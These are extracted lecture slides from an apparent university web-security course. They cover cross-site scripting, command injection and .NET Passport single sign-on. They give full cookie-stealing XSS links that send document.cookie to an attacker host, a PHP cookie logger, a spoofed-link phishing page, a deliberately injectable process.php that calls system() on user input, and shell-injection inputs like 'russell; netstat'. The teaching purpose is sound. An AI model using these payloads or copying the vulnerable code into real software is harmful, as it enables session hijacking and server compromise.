

Slide 47
An important note
Our example is sort of trivial
All the files setgetcookie.htm, malURL.htm, redirect.htm, stealcookie.php exist on the same site
We were playing vulnerable site, attacker site on the same remote machine
If we replaced input cookie in redirectpage.htm to some other site, attack won’t work
  It will for older browsers; but newer browsers are aware of XSS
  Send cookie only if request is from same site

Slide 48
Useful and real XSS attacks
A more useful and real XSS attack would be to send in malURL.htm the following:
http://thoth.dsunix.net/~dsuprotanals/teaching/F06/754/test/XSS/process.php?username=echo%20"<script>document.location.replace(‘http://attackersite.com/stealcookie.php?username=’+document.cookie)</script>"&submitBtn=Submit+Username

Slide 49
Continued…
How is that different?
The new link forces user’s browser to first visit vulnerable site (thoth.dsunix.net)
Then uses process.php functionality
  which is to print out whatever is passed in “username” GET variable
  Pass script to change document’s location to stealcookie.php on attacker’s site and also passing cookie for vulnerable site

Slide 50
Doesn’t work any more
But this doesn’t work on modern browsers
Modern browsers do not relocate to new sites
  Filter out script from links
  Probably browser developers got smarter after XSS atacks
If browsers didn’t prevent it, how would we prevent XSS attacks?
  Proper input validation before processing
  Perennial problem in software security
  So-called “Buffer overflows” – attacks of the century – suffer from the same input range checking problem

Slide 51
Source code follows
We give the source code in subsequent slides for
  setgetcookie.htm
  process.php
  malURL.htm
  redirectpage.htm
  stealcookie.php

Slide 52
setgetcookie.htm
<html>
<head>
<h2>This is an innocent web page that lets a user set a cookie for the session and also to view the cookie
</h2>
<hr/>
</head>
<script type="text/javascript" language="JavaScript">
<!--
function setCookie()
{
document.cookie = document.cookieform.username.value;
}
function showCookie()
{
alert("Cookie -- " + document.cookie);
}
function submitName()
{

Slide 53
document.write("Your name is " + document.cookieform.username.value);
}
//-->
</script>
<body>
<form action="process.php" name="cookieform" method="GET">
<script type="text/javascript" language="JavaScript">
<!--
document.write('Welcome back ' + document.cookie);
//-->
</script>
<p>
<input type="text" name="username" value="Enter your name";>
</p>

Slide 54
<p>
<input type="button" value="Set cookie" onClick="setCookie();">
</p>
<p>
<input type="button" value="Show cookie" onClick="showCookie();">
</p>
<p>
<input type="submit" name="submitBtn" value="Submit Username">
</p>
</form>
</body>
</html>

Slide 55
process.php
<?php
$uname = $_GET['username'];
$greeting = "Hello ".$uname;
system("echo $greeting");
?>

Slide 56
malURL.htm
<html>
<head>
<h2>This page has malicious links</h2>
</head>
<body>
<ol>
<li>
First look at this one. This link's text and the actual link behind it are different. You can notice that by hovering the mouse on the link and noting the actual referral location on the status bar.
<br />
<a href="http://vulnerablesite/setgetcookie.htm?username=<script>document.location.replace('http://thoth.dsunix.net/~dsuprotanals/teaching/F06/754/test/XSS/stealcookie.php?c='+document.cookie)</script>">Video footage of Steve Irwine's death available on CNN</a>
</li>

Slide 57
malURL.htm
<li>
Now look at this one. Hovering and noting status window won't work on this one because form events write fake link to status window as well!! Hackers grow smarter with security education! <br />
<a href="./redirectpage.htm"onMouseOver="window.status='http://www.cnn.com/2006/breakingnews/06/10/steveirwine.wmv';return true" onMouseOut="window.status='';return true">Video footage of Steve Irwine's death available on CNN</a>
</li>
</ol>
</body>
</html>

Slide 58
redirectpage.htm
"http://thoth.dsunix.net/~dsuprotanals/teaching/F06/754/test/XSS/setgetcookie.htm?username=<script>document.location.replace('http://thoth.dsunix.net/~dsuprotanals/teaching/F06/754/test/XSS/stealcookie.php?username='+document.cookie)</script>"onMouseOver="window.status='http://www.cnn.com/2006/breakingnews/06/10/steveirwine.wmv';return true" onMouseOut="window.status='';return true"

Slide 59
stealcookie.php
<html>
<head>
<h3>This page is a php script that steals a cookie</h3>
</head>
<body>
<?php
$f = fopen("log.txt","a");
$cookie = "\n".$_GET['username']."\n";
fwrite($f, $cookie);
fclose($f);
?>
</body>
</html>

Slide 60
Other scripting attacks
Does this conclude scripting attacks?
  No. Take a close look at process.php
It prints whatever user enters in the username field
Attacker can predict might be using system() and echo command
  Tries username followed by semi-colon and a system command
  E.g. russell; netstat
  If that works, attacker gets full shell access!!

Slide 61


Slide 62


Slide 63
Scripting attacks continued…
Did that work?
Let’s try similar example
  http://thoth.dsunix.net/~dsuprotanals/teaching/F06/754/test/script-attacks/sample.htm
  Next slide

Slide 64


Slide 65
Notice how entering roses.htm; ls in the text box prints the directory listing of the current directory

Slide 66


Slide 67
Attacker uses this facility to find bankInfo.htm in confidential folder

Slide 68


Slide 69


Slide 70


Slide 71


Slide 72
Single Sign-On Systems
Idea: Authenticate once, use everywhere
Similar to Kerberos
Trusted third party issues identity credentials
User uses them to access services all over the World Wide Web.

Slide 73





Stores personal information
(e.g. credit card numbers)
Sign on once
.NET Passport
Receive Web identity
Access any
network service
User
Web retailers
Email
Messenger

Slide 74
Identity management with .NET passport
❷Redirect browser
to Passport server
❶Log in
❸Email and password?
❹joe@hotmail.com, “kiwifruit”
❼Redirect browser
back to website
.NET
Passport
❻3 encrypted cookies
Website
User
❽Decrypt &
verify cookies
❺Check user
against database
❾Requested page
Passport
user database
Passport
manager

Slide 75
.NET Passport: Some early flaws
Reset password procedure flawed
  Didn’t require old password to reset
  Send a forged URL requesting reset
  Passport sends you URL to change password
    http://register.passport.net/emailpwdreset.srf?lc=1033&em=victim@hotmail.com&id=&cb=&prefem=attacker@attacker.com
Cross-scripting attack
  Cookies stored in Microsoft wallet stay there for 15 minutes
  Victim signs in to Passport first, logs into Hotmail, and reads attacker’s email
  Hotmail’s web interface processes it, calls script on attacker’s site and hands over cookie

Slide 76
.NET Passport’s history
First launched in 1999
  By 2002, MS claimed over 200 million accounts, and 3.5 billion authentications each month
Current status (as of March 2005)
  Monster.com dropped support in Ocboter ’04
  Followed by Ebay (Jan ’05)
  Few apart from Microsoft’s own departments (e.g. MSN) seem to support

Slide 77
Liberty Alliance
Seems there are open-standard alternatives to Passport
Go to http://www.projectliberty.org
Verisign, AOL, intel, NOKIA and other big companies are a part

Slide 78
Conclusion
We’ve covered every aspect of web security
  Tested several tools
Be *very* careful before trying these out anywhere else
  Don’t want the FBI or CIA to knock on your door for a vulnerability scan on their partner web server
  Looking at prison time
Final note: any one trying illegal/improper hacking will be doing at their own risk

Slide 79
References
Figures and concepts on SSl/TLS by
  W. Stallings and V. Shmatikov
  Reproduced by permission
Web Security Tools
  Anti-Hacker Tool Kit, McGrawHill, 2005
Thanks to DSUnix Sys admins and Dean Dr. Halverson for granting permission for to use their Linux boxes for demonstrating Web Tools.

Slide 80
References
Cookies and XSS attacks
  Cross Site Scripting Explained, amit Klein, Sanctum Security Group, 2002
  The anatomy of Cross Site scripting, Gavin Zuchlinski, November 5, 2003

